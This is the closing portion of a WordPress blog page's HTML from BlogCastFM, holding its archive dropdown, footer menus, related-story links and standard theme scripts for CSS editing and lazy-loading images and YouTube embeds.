	<option value='https://blogcastfm.com/2017/06/'> June 2017 </option>
	<option value='https://blogcastfm.com/2017/05/'> May 2017 </option>
	<option value='https://blogcastfm.com/2017/04/'> April 2017 </option>
	<option value='https://blogcastfm.com/2017/03/'> March 2017 </option>
	<option value='https://blogcastfm.com/2017/02/'> February 2017 </option>
	<option value='https://blogcastfm.com/2017/01/'> January 2017 </option>
	<option value='https://blogcastfm.com/2016/12/'> December 2016 </option>
	<option value='https://blogcastfm.com/2016/11/'> November 2016 </option>
	<option value='https://blogcastfm.com/2016/10/'> October 2016 </option>
	<option value='https://blogcastfm.com/2016/09/'> September 2016 </option>
	<option value='https://blogcastfm.com/2016/08/'> August 2016 </option>
	<option value='https://blogcastfm.com/2016/07/'> July 2016 </option>
	<option value='https://blogcastfm.com/2016/05/'> May 2016 </option>
	<option value='https://blogcastfm.com/2016/03/'> March 2016 </option>
	<option value='https://blogcastfm.com/2016/02/'> February 2016 </option>
	<option value='https://blogcastfm.com/2016/01/'> January 2016 </option>
	<option value='https://blogcastfm.com/2015/12/'> December 2015 </option>
	<option value='https://blogcastfm.com/2015/11/'> November 2015 </option>
	<option value='https://blogcastfm.com/2015/10/'> October 2015 </option>
	<option value='https://blogcastfm.com/2015/09/'> September 2015 </option>
	<option value='https://blogcastfm.com/2015/08/'> August 2015 </option>
	<option value='https://blogcastfm.com/2015/07/'> July 2015 </option>
	<option value='https://blogcastfm.com/2015/06/'> June 2015 </option>
	<option value='https://blogcastfm.com/2015/05/'> May 2015 </option>
	<option value='https://blogcastfm.com/2015/04/'> April 2015 </option>
	<option value='https://blogcastfm.com/2015/03/'> March 2015 </option>
	<option value='https://blogcastfm.com/2015/02/'> February 2015 </option>

		</select>
		</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogcastfm.com/"><img class="td-retina-data" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-326"><a href="https://blogcastfm.com/category/marketing/">Marketing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blogcastfm.com/category/blogging/">Blogging</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-330"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://blogcastfm.com/category/design/">Design</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-705"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BlogCastFM                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/embed-google-map-wordpress/" rel="bookmark" title="How to Embed a Google Map in WordPress"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/06/How-to-Embed-a-Google-Map-in-Wordpress-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Embed a Google Map in Wordpress" title="How to Embed a Google Map in WordPress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/embed-google-map-wordpress/" rel="bookmark" title="How to Embed a Google Map in WordPress">How to Embed a Google Map in WordPress</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/wordpress-vs-blogger/" rel="bookmark" title="WordPress vs Blogger"><img width="100" height="70" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/02/Wordpress-vs-Blogger-100x70.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/02/Wordpress-vs-Blogger-100x70.png 100w, https://blogcastfm.com/wp-content/uploads/2019/02/Wordpress-vs-Blogger-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wordpress vs Blogger" title="WordPress vs Blogger"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/wordpress-vs-blogger/" rel="bookmark" title="WordPress vs Blogger">WordPress vs Blogger</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 6972aeb039cbe
    -->

    

<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c822c.js"></script>


<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogcastfm.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogcastfm.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972aeb039db1"></textarea>
						<div id="td_live_css_uid_1_6972aeb039db1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972aeb039db1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972aeb039db1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-8.11.min.js" : "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-10.11.1.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	};
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
	// Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Minified using disk

Served from: blogcastfm.com @ 2026-01-22 23:11:44 by W3 Total Cache
-->